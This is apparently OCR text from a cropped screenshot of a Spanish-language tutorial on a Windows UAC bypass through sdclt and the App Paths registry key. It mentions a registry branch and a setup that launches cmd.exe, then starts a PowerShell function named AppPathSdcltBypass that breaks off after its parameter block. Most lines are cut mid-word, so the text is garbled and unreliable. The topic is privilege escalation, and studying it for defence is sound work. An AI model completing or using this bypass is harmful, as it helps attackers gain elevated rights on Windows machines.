
Figura 2: Rama del registro NA
Sabiendo esto podemos crear la estr
defecto una cmd.exe. Esta se ejecuta
Dejo un pequeño script que ejecuta u
forma automática. Pasando c
"C:\Windows\System32\cmd.exe"
.
function AppPathSdcltBypass {
Param (
[Parameter(Mandatory)]